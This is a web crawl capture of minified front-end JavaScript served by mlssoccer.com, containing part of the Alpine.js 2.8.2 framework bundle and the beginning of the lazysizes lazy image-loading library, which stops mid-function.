s=h(_((t.find(c=>c.value==="leave")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="leave-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="leave-end")||{expression:""}).expression,n,e));ne(n,s,o,a,()=>{},i,j,r)}function ne(n,e,t,i,r,s,o,a){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const c=n.__x_original_classes||[];ie(n,{start(){n.classList.add(...t)},during(){n.classList.add(...e)},show(){r()},end(){n.classList.remove(...t.filter(l=>!c.includes(l))),n.classList.add(...i)},hide(){s()},cleanup(){n.classList.remove(...e.filter(l=>!c.includes(l))),n.classList.remove(...i.filter(l=>!c.includes(l)))}},o,a)}function ie(n,e,t,i){const r=re(()=>{e.hide(),n.isConnected&&e.cleanup(),delete n.__x_transition});n.__x_transition={type:t,cancel:re(()=>{i(ee),r()}),finish:r,nextFrame:null},e.start(),e.during(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{let s=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),e.show(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{e.end(),setTimeout(n.__x_transition.finish,s)})})}function E(n){return!Array.isArray(n)&&!isNaN(n)}function re(n){let e=!1;return function(){e||(e=!0,n.apply(this,arguments))}}function je(n,e,t,i,r){H(e,"x-for");let s=se(typeof t=="function"?n.evaluateReturnExpression(e,t):t),o=Le(n,e,s,r),a=e;o.forEach((c,u)=>{let l=Ie(s,c,u,o,r()),d=Re(n,e,u,l),f=ze(a.nextElementSibling,d);f?(delete f.__x_for_key,f.__x_for=l,n.updateElements(f,()=>f.__x_for)):(f=Me(e,a),I(f,()=>{},()=>{},n,i),f.__x_for=l,n.initializeElements(f,()=>f.__x_for)),a=f,a.__x_for_key=d}),Ne(a,n)}function se(n){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,t=/^\(|\)$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=String(n).match(i);if(!r)return;let s={};s.items=r[2].trim();let o=r[1].trim().replace(t,""),a=o.match(e);return a?(s.item=o.replace(e,"").trim(),s.index=a[1].trim(),a[2]&&(s.collection=a[2].trim())):s.item=o,s}function Ie(n,e,t,i,r){let s=r?p({},r):{};return s[n.item]=e,n.index&&(s[n.index]=t),n.collection&&(s[n.collection]=i),s}function Re(n,e,t,i){let r=g(e,n,"bind").filter(s=>s.value==="key")[0];return r?n.evaluateReturnExpression(e,r.expression,()=>i):t}function Le(n,e,t,i){let r=g(e,n,"if")[0];if(r&&!n.evaluateReturnExpression(e,r.expression))return[];let s=n.evaluateReturnExpression(e,t.items,i);return E(s)&&s>=0&&(s=Array.from(Array(s).keys(),o=>o+1)),s}function Me(n,e){let t=document.importNode(n.content,!0);return e.parentElement.insertBefore(t,e.nextElementSibling),e.nextElementSibling}function ze(n,e){if(!n||n.__x_for_key===void 0)return;if(n.__x_for_key===e)return n;let t=n;for(;t;){if(t.__x_for_key===e)return t.parentElement.insertBefore(t,n);t=t.nextElementSibling&&t.nextElementSibling.__x_for_key!==void 0?t.nextElementSibling:!1}}function Ne(n,e){for(var t=n.nextElementSibling&&n.nextElementSibling.__x_for_key!==void 0?n.nextElementSibling:!1;t;){let i=t,r=t.nextElementSibling;R(t,()=>{i.remove()},()=>{},e),t=r&&r.__x_for_key!==void 0?r:!1}}function ae(n,e,t,i,r,s,o){var a=n.evaluateReturnExpression(e,i,r);if(t==="value"){if(y.ignoreFocusedForValueBinding&&document.activeElement.isSameNode(e))return;if(a===void 0&&String(i).match(/\./)&&(a=""),e.type==="radio")e.attributes.value===void 0&&s==="bind"?e.value=a:s!=="bind"&&(e.checked=D(e.value,a));else if(e.type==="checkbox")typeof a!="boolean"&&![null,void 0].includes(a)&&s==="bind"?e.value=String(a):s!=="bind"&&(Array.isArray(a)?e.checked=a.some(c=>D(c,e.value)):e.checked=!!a);else if(e.tagName==="SELECT")Fe(e,a);else{if(e.value===a)return;e.value=a}}else if(t==="class")if(Array.isArray(a)){const c=e.__x_original_classes||[];e.setAttribute("class",q(c.concat(a)).join(" "))}else if(typeof a=="object")Object.keys(a).sort((u,l)=>a[u]-a[l]).forEach(u=>{a[u]?h(u).forEach(l=>e.classList.add(l)):h(u).forEach(l=>e.classList.remove(l))});else{const c=e.__x_original_classes||[],u=a?h(a):[];e.setAttribute("class",q(c.concat(u)).join(" "))}else t=o.includes("camel")?W(t):t,[null,void 0,!1].includes(a)?e.removeAttribute(t):Te(t)?oe(e,t,t):oe(e,t,a)}function oe(n,e,t){n.getAttribute(e)!=t&&n.setAttribute(e,t)}function Fe(n,e){const t=[].concat(e).map(i=>i+"");Array.from(n.options).forEach(i=>{i.selected=t.includes(i.value||i.text)})}function Be(n,e,t){e===void 0&&String(t).match(/\./)&&(e=""),n.textContent=e}function Ke(n,e,t,i){e.innerHTML=n.evaluateReturnExpression(e,t,i)}function Ue(n,e,t,i,r=!1){const s=()=>{e.style.display="none",e.__x_is_shown=!1},o=()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display"),e.__x_is_shown=!0};if(r===!0){t?o():s();return}const a=(c,u)=>{t?((e.style.display==="none"||e.__x_transition)&&I(e,()=>{o()},u,n),c(()=>{})):e.style.display!=="none"?R(e,()=>{c(()=>{s()})},u,n):c(()=>{})};if(i.includes("immediate")){a(c=>c(),()=>{});return}n.showDirectiveLastElement&&!n.showDirectiveLastElement.contains(e)&&n.executeAndClearRemainingShowDirectiveStack(),n.showDirectiveStack.push(a),n.showDirectiveLastElement=e}function qe(n,e,t,i,r){H(e,"x-if");const s=e.nextElementSibling&&e.nextElementSibling.__x_inserted_me===!0;if(t&&(!s||e.__x_transition)){const o=document.importNode(e.content,!0);e.parentElement.insertBefore(o,e.nextElementSibling),I(e.nextElementSibling,()=>{},()=>{},n,i),n.initializeElements(e.nextElementSibling,r),e.nextElementSibling.__x_inserted_me=!0}else!t&&s&&R(e.nextElementSibling,()=>{e.nextElementSibling.remove()},()=>{},n,i)}function ce(n,e,t,i,r,s={}){const o={passive:i.includes("passive")};i.includes("camel")&&(t=W(t));let a,c;if(i.includes("away")?(c=document,a=u=>{e.contains(u.target)||e.offsetWidth<1&&e.offsetHeight<1||(ue(n,r,u,s),i.includes("once")&&document.removeEventListener(t,a,o))}):(c=i.includes("window")?window:i.includes("document")?document:e,a=u=>{if((c===window||c===document)&&!document.body.contains(e)){c.removeEventListener(t,a,o);return}He(t)&&We(u,i)||(i.includes("prevent")&&u.preventDefault(),i.includes("stop")&&u.stopPropagation(),(!i.includes("self")||u.target===e)&&ue(n,r,u,s).then(d=>{d===!1?u.preventDefault():i.includes("once")&&c.removeEventListener(t,a,o)}))}),i.includes("debounce")){let u=i[i.indexOf("debounce")+1]||"invalid-wait",l=E(u.split("ms")[0])?Number(u.split("ms")[0]):250;a=G(a,l)}c.addEventListener(t,a,o)}function ue(n,e,t,i){return n.evaluateCommandExpression(t.target,e,()=>p(p({},i()),{},{$event:t}))}function He(n){return["keydown","keyup"].includes(n)}function We(n,e){let t=e.filter(s=>!["window","document","prevent","stop"].includes(s));if(t.includes("debounce")){let s=t.indexOf("debounce");t.splice(s,E((t[s+1]||"invalid-wait").split("ms")[0])?2:1)}if(t.length===0||t.length===1&&t[0]===le(n.key))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(s=>t.includes(s));return t=t.filter(s=>!r.includes(s)),!(r.length>0&&r.filter(o=>((o==="cmd"||o==="super")&&(o="meta"),n[`${o}Key`])).length===r.length&&t[0]===le(n.key))}function le(n){switch(n){case"/":return"slash";case" ":case"Spacebar":return"space";default:return n&&Ee(n)}}function Xe(n,e,t,i,r){var s=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";const o=`${i} = rightSideOfExpression($event, ${i})`;ce(n,e,s,t,o,()=>p(p({},r()),{},{rightSideOfExpression:Ge(e,t,i)}))}function Ge(n,e,t){return n.type==="radio"&&(n.hasAttribute("name")||n.setAttribute("name",t)),(i,r)=>{if(i instanceof CustomEvent&&i.detail)return i.detail;if(n.type==="checkbox")if(Array.isArray(r)){const s=e.includes("number")?L(i.target.value):i.target.value;return i.target.checked?r.concat([s]):r.filter(o=>!D(o,s))}else return i.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return e.includes("number")?Array.from(i.target.selectedOptions).map(s=>{const o=s.value||s.text;return L(o)}):Array.from(i.target.selectedOptions).map(s=>s.value||s.text);{const s=i.target.value;return e.includes("number")?L(s):e.includes("trim")?s.trim():s}}}}function L(n){const e=n?parseFloat(n):null;return E(e)?e:n}const{isArray:M}=Array,{getPrototypeOf:z,create:rt,defineProperty:b,defineProperties:st,isExtensible:fe,getOwnPropertyDescriptor:w,getOwnPropertyNames:N,getOwnPropertySymbols:F,preventExtensions:de,hasOwnProperty:A}=Object,{push:at,concat:B,map:ot}=Array.prototype;function v(n){return n===void 0}function T(n){return typeof n=="function"}function Ye(n){return typeof n=="object"}const he=new WeakMap;function pe(n,e){he.set(n,e)}const x=n=>he.get(n)||n;function K(n,e){return n.valueIsObservable(e)?n.getProxy(e):e}function Ze(n){return A.call(n,"value")&&(n.value=x(n.value)),n}function ge(n,e,t){B.call(N(t),F(t)).forEach(r=>{let s=w(t,r);s.configurable||(s=C(n,s,K)),b(e,r,s)}),de(e)}class Je{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{originalTarget:i,membrane:r}=this,s=i[t],{valueObserved:o}=r;return o(i,t),r.getProxy(s)}set(e,t,i){const{originalTarget:r,membrane:{valueMutated:s}}=this;return r[t]!==i?(r[t]=i,s(r,t)):t==="length"&&M(r)&&s(r,t),!0}deleteProperty(e,t){const{originalTarget:i,membrane:{valueMutated:r}}=this;return delete i[t],r(i,t),!0}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}isExtensible(e){const t=fe(e);if(!t)return t;const{originalTarget:i,membrane:r}=this,s=fe(i);return s||ge(r,e,i),s}setPrototypeOf(e,t){}getPrototypeOf(e){const{originalTarget:t}=this;return z(t)}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=this.membrane;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,K),o.configurable||b(e,t,o),o):a}preventExtensions(e){const{originalTarget:t,membrane:i}=this;return ge(i,e,t),de(t),!0}defineProperty(e,t,i){const{originalTarget:r,membrane:s}=this,{valueMutated:o}=s,{configurable:a}=i;if(A.call(i,"writable")&&!A.call(i,"value")){const c=w(r,t);i.value=c.value}return b(r,t,Ze(i)),a===!1&&b(e,t,C(s,i,K)),o(r,t),!0}}function Qe(n,e){return n.valueIsObservable(e)?n.getReadOnlyProxy(e):e}class Ve{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{membrane:i,originalTarget:r}=this,s=r[t],{valueObserved:o}=i;return o(r,t),i.getReadOnlyProxy(s)}set(e,t,i){return!1}deleteProperty(e,t){return!1}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}setPrototypeOf(e,t){}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=r;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,Qe),A.call(o,"set")&&(o.set=void 0),o.configurable||b(e,t,o),o):a}preventExtensions(e){return!1}defineProperty(e,t,i){return!1}}function me(n){let e;return M(n)?e=[]:Ye(n)&&(e={}),e}const et=Object.prototype;function be(n){if(n===null||typeof n!="object")return!1;if(M(n))return!0;const e=z(n);return e===et||e===null||z(e)===null}const ve=(n,e)=>{},ye=(n,e)=>{},_e=n=>n;function C(n,e,t){const{set:i,get:r}=e;return A.call(e,"value")?e.value=t(n,e.value):(v(r)||(e.get=function(){return t(n,r.call(x(this)))}),v(i)||(e.set=function(s){i.call(x(this),n.unwrapProxy(s))})),e}class tt{constructor(e){if(this.valueDistortion=_e,this.valueMutated=ye,this.valueObserved=ve,this.valueIsObservable=be,this.objectGraph=new WeakMap,!v(e)){const{valueDistortion:t,valueMutated:i,valueObserved:r,valueIsObservable:s}=e;this.valueDistortion=T(t)?t:_e,this.valueMutated=T(i)?i:ye,this.valueObserved=T(r)?r:ve,this.valueIsObservable=T(s)?s:be}}getProxy(e){const t=x(e),i=this.valueDistortion(t);if(this.valueIsObservable(i)){const r=this.getReactiveState(t,i);return r.readOnly===e?e:r.reactive}return i}getReadOnlyProxy(e){e=x(e);const t=this.valueDistortion(e);return this.valueIsObservable(t)?this.getReactiveState(e,t).readOnly:t}unwrapProxy(e){return x(e)}getReactiveState(e,t){const{objectGraph:i}=this;let r=i.get(t);if(r)return r;const s=this;return r={get reactive(){const o=new Je(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"reactive",{value:a}),a},get readOnly(){const o=new Ve(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"readOnly",{value:a}),a}},i.set(t,r),r}}function nt(n,e){let t=new tt({valueMutated(i,r){e(i,r)}});return{data:t.getProxy(n),membrane:t}}function it(n,e){let t=n.unwrapProxy(e),i={};return Object.keys(t).forEach(r=>{["$el","$refs","$nextTick","$watch"].includes(r)||(i[r]=t[r])}),i}class O{constructor(e,t=null){this.$el=e;const i=this.$el.getAttribute("x-data"),r=i===""?"{}":i,s=this.$el.getAttribute("x-init");let o={$el:this.$el},a=t?t.$el:this.$el;Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(o,`$${d}`,{get:function(){return f(a)}})}),this.unobservedData=t?t.getUnobservedData():P(e,r,o);let{membrane:c,data:u}=this.wrapDataInObservable(this.unobservedData);this.$data=u,this.membrane=c,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=d=>{this.nextTickStack.push(d)},this.watchers={},this.unobservedData.$watch=(d,f)=>{this.watchers[d]||(this.watchers[d]=[]),this.watchers[d].push(f)},Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(this.unobservedData,`$${d}`,{get:function(){return f(a,this.$el)}})}),this.showDirectiveStack=[],this.showDirectiveLastElement,t||y.onBeforeComponentInitializeds.forEach(d=>d(this));var l;s&&!t&&(this.pauseReactivity=!0,l=this.evaluateReturnExpression(this.$el,s),this.pauseReactivity=!1),this.initializeElements(this.$el,()=>{},t),this.listenForNewElementsToInitialize(),typeof l=="function"&&l.call(this.$data),t||setTimeout(()=>{y.onComponentInitializeds.forEach(d=>d(this))},0)}getUnobservedData(){return it(this.membrane,this.$data)}wrapDataInObservable(e){var t=this;let i=G(function(){t.updateElements(t.$el)},0);return nt(e,(r,s)=>{t.watchers[s]?t.watchers[s].forEach(o=>o(r[s])):Array.isArray(r)?Object.keys(t.watchers).forEach(o=>{let a=o.split(".");s!=="length"&&a.reduce((c,u)=>(Object.is(r,c[u])&&t.watchers[o].forEach(l=>l(r)),c[u]),t.unobservedData)}):Object.keys(t.watchers).filter(o=>o.includes(".")).forEach(o=>{let a=o.split(".");s===a[a.length-1]&&a.reduce((c,u)=>(Object.is(r,c)&&t.watchers[o].forEach(l=>l(r[s])),c[u]),t.unobservedData)}),!t.pauseReactivity&&i()})}walkAndSkipNestedComponents(e,t,i=()=>{}){X(e,r=>r.hasAttribute("x-data")&&!r.isSameNode(this.$el)?(r.__x||i(r),!1):t(r))}initializeElements(e,t=()=>{},i=!1){this.walkAndSkipNestedComponents(e,r=>{if(r.__x_for_key!==void 0||r.__x_inserted_me!==void 0)return!1;this.initializeElement(r,t,!i)},r=>{i||(r.__x=new O(r))}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}initializeElement(e,t,i=!0){e.hasAttribute("class")&&g(e,this).length>0&&(e.__x_original_classes=h(e.getAttribute("class"))),i&&this.registerListeners(e,t),this.resolveBoundAttributes(e,!0,t)}updateElements(e,t=()=>{}){this.walkAndSkipNestedComponents(e,i=>{if(i.__x_for_key!==void 0&&!i.isSameNode(this.$el))return!1;this.updateElement(i,t)},i=>{i.__x=new O(i)}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(e)}executeAndClearNextTickStack(e){e===this.$el&&this.nextTickStack.length>0&&requestAnimationFrame(()=>{for(;this.nextTickStack.length>0;)this.nextTickStack.shift()()})}executeAndClearRemainingShowDirectiveStack(){this.showDirectiveStack.reverse().map(e=>new Promise((t,i)=>{e(t,i)})).reduce((e,t)=>e.then(()=>t.then(i=>{i()})),Promise.resolve(()=>{})).catch(e=>{if(e!==ee)throw e}),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}updateElement(e,t){this.resolveBoundAttributes(e,!1,t)}registerListeners(e,t){g(e,this).forEach(({type:i,value:r,modifiers:s,expression:o})=>{switch(i){case"on":ce(this,e,r,s,o,t);break;case"model":Xe(this,e,s,o,t);break}})}resolveBoundAttributes(e,t=!1,i){let r=g(e,this);r.forEach(({type:s,value:o,modifiers:a,expression:c})=>{switch(s){case"model":ae(this,e,"value",c,i,s,a);break;case"bind":if(e.tagName.toLowerCase()==="template"&&o==="key")return;ae(this,e,o,c,i,s,a);break;case"text":var u=this.evaluateReturnExpression(e,c,i);Be(e,u,c);break;case"html":Ke(this,e,c,i);break;case"show":var u=this.evaluateReturnExpression(e,c,i);Ue(this,e,u,a,t);break;case"if":if(r.some(l=>l.type==="for"))return;var u=this.evaluateReturnExpression(e,c,i);qe(this,e,u,t,i);break;case"for":je(this,e,c,t,i);break;case"cloak":e.removeAttribute("x-cloak");break}})}evaluateReturnExpression(e,t,i=()=>{}){return P(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}evaluateCommandExpression(e,t,i=()=>{}){return Ae(e,t,this.$data,p(p({},i()),{},{$dispatch:this.getDispatchFunction(e)}))}getDispatchFunction(e){return(t,i={})=>{e.dispatchEvent(new CustomEvent(t,{detail:i,bubbles:!0}))}}listenForNewElementsToInitialize(){const e=this.$el,t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{for(let s=0;s<r.length;s++){const o=r[s].target.closest("[x-data]");if(o&&o.isSameNode(this.$el)){if(r[s].type==="attributes"&&r[s].attributeName==="x-data"){const a=r[s].target.getAttribute("x-data")||"{}",c=P(this.$el,a,{$el:this.$el});Object.keys(c).forEach(u=>{this.$data[u]!==c[u]&&(this.$data[u]=c[u])})}r[s].addedNodes.length>0&&r[s].addedNodes.forEach(a=>{if(!(a.nodeType!==1||a.__x_inserted_me)){if(a.matches("[x-data]")&&!a.__x){a.__x=new O(a);return}this.initializeElements(a)}})}}}).observe(e,t)}getRefsProxy(){var e=this,t={};return new Proxy(t,{get(i,r){if(r==="$isAlpineProxy")return!0;var s;return e.walkAndSkipNestedComponents(e.$el,o=>{o.hasAttribute("x-ref")&&o.getAttribute("x-ref")===r&&(s=o)}),s}})}}const y={version:"2.8.2",pauseMutationObserver:!1,magicProperties:{},onComponentInitializeds:[],onBeforeComponentInitializeds:[],ignoreFocusedForValueBinding:!1,start:async function(){$()||await Oe(),this.discoverComponents(e=>{this.initializeComponent(e)}),document.addEventListener("turbolinks:load",()=>{this.discoverUninitializedComponents(e=>{this.initializeComponent(e)})}),this.listenForNewUninitializedComponentsAtRunTime()},discoverComponents:function(e){document.querySelectorAll("[x-data]").forEach(i=>{e(i)})},discoverUninitializedComponents:function(e,t=null){const i=(t||document).querySelectorAll("[x-data]");Array.from(i).filter(r=>r.__x===void 0).forEach(r=>{e(r)})},listenForNewUninitializedComponentsAtRunTime:function(){const e=document.querySelector("body"),t={childList:!0,attributes:!0,subtree:!0};new MutationObserver(r=>{if(!this.pauseMutationObserver)for(let s=0;s<r.length;s++)r[s].addedNodes.length>0&&r[s].addedNodes.forEach(o=>{o.nodeType===1&&(o.parentElement&&o.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(a=>{this.initializeComponent(a)},o.parentElement))})}).observe(e,t)},initializeComponent:function(e){if(!e.__x)try{e.__x=new O(e)}catch(t){setTimeout(()=>{throw t},0)}},clone:function(e,t){t.__x||(t.__x=new O(t,e))},addMagicProperty:function(e,t){this.magicProperties[e]=t},onComponentInitialized:function(e){this.onComponentInitializeds.push(e)},onBeforeComponentInitialized:function(e){this.onBeforeComponentInitializeds.push(e)}};return $()||(window.Alpine=y,window.deferLoadingAlpine?window.deferLoadingAlpine(function(){window.Alpine.start()}):window.Alpine.start()),y})}}]);

//# sourceMappingURL=6530.js.map?_t=c7a38a4c45dc4488f03f

--- FILE ---
content_type: text/javascript
request_url: https://www.mlssoccer.com/assets/js/3789.js?_t=c6d2748323955ab8fd5f
body_size: 3386
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3789],{63789:function(te){(function(j,y){var d=y(j,j.document,Date);j.lazySizes=d,te.exports&&(te.exports=d)})(typeof window<"u"?window:{},function(y,d,W){"use strict";var S,r;if(function(){var a,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=y.lazySizesConfig||y.lazysizesConfig||{};for(a in t)a in r||(r[a]=t[a])}(),!d||!d.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var B=d.documentElement,ve=y.HTMLPictureElement,R="addEventListener",p="getAttribute",F=y[R].bind(y),A=y.setTimeout,ae=y.requestAnimationFrame||A,X=y.requestIdleCallback,re=/^picture$/i,ge=["load","error","lazyincluded","_lazyloaded"],G={},ze=Array.prototype.forEach,H=function(a,t){return G[t]||(G[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),G[t].test(a[p]("class")||"")&&G[t]},q=function(a,t){H(a,t)||a.setAttribute("class",(a[p]("class")||"").trim()+" "+t)},Y=function(a,t){var n;(n=H(a,t))&&a.setAttribute("class",(a[p]("class")||"").replace(n," "))},Z=function(a,t,n){var c=n?R:"removeEventListener";n&&Z(a,t),ge.forEach(function(f){a[c](f,t)})},O=function(a,t,n,c,f){var s=d.createEvent("Event");return n||(n={}),n.instance=S,s.initEvent(t,!c,!f),s.detail=n,a.dispatchEvent(s),s},w=function(a,t){var n;!ve&&(n=y.picturefill||r.pf)?(t&&t.src&&!a[p]("srcset")&&a.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[a]})):t&&t.src&&(a.src=t.src)},$=function(a,t){return(getComputedStyle(a,null)||{})[t]},ie=function(a,t,n){for(n=n||a.offsetWidth;n<r.minSize&&t&&!a._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},U=function(){var a,t,n=[],c=[],f=n,s=function(){var o=f;for(f=n.length?c:n,a=!0,t=!1;o.length;)o.shift()();a=!1},v=function(o,u){a&&!u?o.apply(this,arguments):(f.push(o),t||(t=!0,(d.hidden?A:ae)(s)))};return v._lsFlush=s,v}(),J=function(a,t){return t?function(){U(a)}:function(){var n=this,c=arguments;U(function(){a.apply(n,c)})}},he=function(a){var t,n=0,c=r.throttleDelay,f=r.ricTimeout,s=function(){t=!1,n=W.now(),a()},v=X&&f>49?function(){X(s,{timeout:f}),f!==r.ricTimeout&&(f=r.ricTimeout)}:J(function(){A(s)},!0);return function(o){var u;(o=o===!0)&&(f=33),!t&&(t=!0,u=c-(W.now()-n),u<0&&(u=0),o||u<9?v():A(v,u))}},ne=function(a){var t,n,c=99,f=function(){t=null,a()},s=function(){var v=W.now()-n;v<c?A(s,c-v):(X||f)(f)};return function(){n=W.now(),t||(t=A(s,c))}},se=function(){var a,t,n,c,f,s,v,o,u,C,L,k,pe=/^img$/i,ye=/^iframe$/i,Ce="onscroll"in y&&!/(gle|ing)bot/.test(navigator.userAgent),Ee=0,V=0,m=0,I=-1,oe=function(e){m--,(!e||m<0||!e.target)&&(m=0)},le=function(e){return k==null&&(k=$(d.body,"visibility")=="hidden"),k||!($(e.parentNode,"visibility")=="hidden"&&$(e,"visibility")=="hidden")},be=function(e,i){var l,g=e,z=le(e);for(o-=i,L+=i,u-=i,C+=i;z&&(g=g.offsetParent)&&g!=d.body&&g!=B;)z=($(g,"opacity")||1)>0,z&&$(g,"overflow")!="visible"&&(l=g.getBoundingClientRect(),z=C>l.left&&u<l.right&&L>l.top-1&&o<l.bottom+1);return z},ue=function(){var e,i,l,g,z,h,_,M,x,N,T,P,b=S.elements;if((c=r.loadMode)&&m<8&&(e=b.length)){for(i=0,I++;i<e;i++)if(!(!b[i]||b[i]._lazyRace)){if(!Ce||S.prematureUnveil&&S.prematureUnveil(b[i])){D(b[i]);continue}if((!(M=b[i][p]("data-expand"))||!(h=M*1))&&(h=V),N||(N=!r.expand||r.expand<1?B.clientHeight>500&&B.clientWidth>500?500:370:r.expand,S._defEx=N,T=N*r.expFactor,P=r.hFac,k=null,V<T&&m<1&&I>2&&c>2&&!d.hidden?(V=T,I=0):c>1&&I>1&&m<6?V=N:V=Ee),x!==h&&(s=innerWidth+h*P,v=innerHeight+h,_=h*-1,x=h),l=b[i].getBoundingClientRect(),(L=l.bottom)>=_&&(o=l.top)<=v&&(C=l.right)>=_*P&&(u=l.left)<=s&&(L||C||u||o)&&(r.loadHidden||le(b[i]))&&(t&&m<3&&!M&&(c<3||I<4)||be(b[i],h))){if(D(b[i]),z=!0,m>9)break}else!z&&t&&!g&&m<4&&I<4&&c>2&&(a[0]||r.preloadAfterLoad)&&(a[0]||!M&&(L||C||u||o||b[i][p](r.sizesAttr)!="auto"))&&(g=a[0]||b[i])}g&&!z&&D(g)}},E=he(ue),fe=function(e){var i=e.target;if(i._lazyCache){delete i._lazyCache;return}oe(e),q(i,r.loadedClass),Y(i,r.loadingClass),Z(i,ce),O(i,"lazyloaded")},Ae=J(fe),ce=function(e){Ae({target:e.target})},me=function(e,i){var l=e.getAttribute("data-load-mode")||r.iframeLoadMode;l==0?e.contentWindow.location.replace(i):l==1&&(e.src=i)},Le=function(e){var i,l=e[p](r.srcsetAttr);(i=r.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",i),l&&e.setAttribute("srcset",l)},Se=J(function(e,i,l,g,z){var h,_,M,x,N,T;(N=O(e,"lazybeforeunveil",i)).defaultPrevented||(g&&(l?q(e,r.autosizesClass):e.setAttribute("sizes",g)),_=e[p](r.srcsetAttr),h=e[p](r.srcAttr),z&&(M=e.parentNode,x=M&&re.test(M.nodeName||"")),T=i.firesLoad||"src"in e&&(_||h||x),N={target:e},q(e,r.loadingClass),T&&(clearTimeout(n),n=A(oe,2500),Z(e,ce,!0)),x&&ze.call(M.getElementsByTagName("source"),Le),_?e.setAttribute("srcset",_):h&&!x&&(ye.test(e.nodeName)?me(e,h):e.src=h),z&&(_||x)&&w(e,{src:h})),e._lazyRace&&delete e._lazyRace,Y(e,r.lazyClass),U(function(){var P=e.complete&&e.naturalWidth>1;(!T||P)&&(P&&q(e,r.fastLoadedClass),fe(N),e._lazyCache=!0,A(function(){"_lazyCache"in e&&delete e._lazyCache},9)),e.loading=="lazy"&&m--},!0)}),D=function(e){if(!e._lazyRace){var i,l=pe.test(e.nodeName),g=l&&(e[p](r.sizesAttr)||e[p]("sizes")),z=g=="auto";(z||!t)&&l&&(e[p]("src")||e.srcset)&&!e.complete&&!H(e,r.errorClass)&&H(e,r.lazyClass)||(i=O(e,"lazyunveilread").detail,z&&ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,m++,Se(e,i,z,g,l))}},_e=ne(function(){r.loadMode=3,E()}),de=function(){r.loadMode==3&&(r.loadMode=2),_e()},Q=function(){if(!t){if(W.now()-f<999){A(Q,999);return}t=!0,r.loadMode=3,E(),F("scroll",de,!0)}};return{_:function(){f=W.now(),S.elements=d.getElementsByClassName(r.lazyClass),a=d.getElementsByClassName(r.lazyClass+" "+r.preloadClass),F("scroll",E,!0),F("resize",E,!0),F("pageshow",function(e){if(e.persisted){var i=d.querySelectorAll("."+r.loadingClass);i.length&&i.forEach&&ae(function(){i.forEach(function(l){l.complete&&D(l)})})}}),y.MutationObserver?new MutationObserver(E).observe(B,{childList:!0,subtree:!0,attributes:!0}):(B[R]("DOMNodeInserted",E,!0),B[R]("DOMAttrModified",E,!0),setInterval(E,999)),F("hashchange",E,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){d[R](e,E,!0)}),/d$|^c/.test(d.readyState)?Q():(F("load",Q),d[R]("DOMContentLoaded",E),A(Q,2e4)),S.elements.length?(ue(),U._lsFlush()):E()},checkElems:E,unveil:D,_aLSL:de}}(),ee=function(){var a,t=J(function(s,v,o,u){var C,L,k;if(s._lazysizesWidth=u,u+="px",s.setAttribute("sizes",u),re.test(v.nodeName||""))for(C=v.getElementsByTagName("source"),L=0,k=C.length;L<k;L++)C[L].setAttribute("sizes",u);o.detail.dataAttr||w(s,o.detail)}),n=function(s,v,o){var u,C=s.parentNode;C&&(o=ie(s,C,o),u=O(s,"lazybeforesizes",{width:o,dataAttr:!!v}),u.defaultPrevented||(o=u.detail.width,o&&o!==s._lazysizesWidth&&t(s,C,u,o)))},c=function(){var 